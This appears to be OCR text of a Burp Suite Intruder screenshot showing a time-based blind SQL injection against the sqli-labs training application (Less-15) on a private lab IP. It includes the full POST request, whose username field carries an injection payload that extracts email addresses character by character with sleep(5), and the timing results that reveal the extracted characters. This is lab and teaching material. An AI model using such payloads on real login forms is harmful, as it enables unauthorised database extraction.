 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User o
× 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.20.178
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host : 192.168.20.178
3 Content-Length : 30
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.20.178
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
10 Referer : http://192.168.20.178/sqli-labs/Less-15/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection : close
14
15 uname =Dhakkan' and if(substr((select email_id from security.emails limit 0,1),§1§,1)="§a§",sleep(5),1)#&passwd=1&submit=Submit
Attack Save Columns 17. Intruder attack of http://192.168.20.178 - Temporary attack - Not sav
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Respon... Erro
12 11 a 200 5049
9 8 a 200 5048
65 1 d 200 5038
26 4 b 200 5032
220 9 k 200 5032
155 7 h 200 5031
221 10 k 200 5028
423 2 u 200 5028
286 12 n 200 5026
616 6 D 200 5023
70 6 d 200 5021
57 14 c 200 5020
815 16 M 200 5020
1127 13 . 200 5016
802 3 M 200 5013
572 4 B 200 5011
832 12 N 200 5011
969 2 U 200 5011
310 15 o 200 5009
611 1 D 200 5005
555 8 A 200 5004
603 14 C 200 5002
767 10 K 200 5002
558 11 A 200 5000
256 3 m 200 4999
701 7 H 200 4995
766 9 K 200 4992
856 15 O 200 4992
1098 5 @ 200 4991
269 16 m 200 4990
8 7 a 200 83
Request Response